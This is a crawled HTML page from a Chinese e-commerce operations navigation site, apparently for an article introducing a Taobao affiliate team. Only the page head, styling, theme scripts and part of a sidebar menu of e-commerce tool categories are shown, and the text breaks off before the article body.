

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/3081.html
body_size: 25078
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,天缘精品联盟团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:公司成立一年，擅长美妆、服装、食品生活类招商推广，秉着对商家服务的态度，协助商家分析单品链接的数据，制定最优方案，以此来达到理想的出单效果。公司地址： 广东省/广州市/白云区。淘客实力,分三项..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/3081.html"/> 
<meta property="og:title" content="淘客团队介绍,天缘精品联盟团队—潮运营">
<meta property="og:description" content="团队介绍:公司成立一年，擅长美妆、服装、食品生活类招商推广，秉着对商家服务的态度，协助商家分析单品链接的数据，制定最优方案，以此来达到理想的出单效果。公司地址： 广东省/广州市/白云区。淘客实力,分三项...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644758-51.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/3081.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F3081.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F3081.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-3081 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
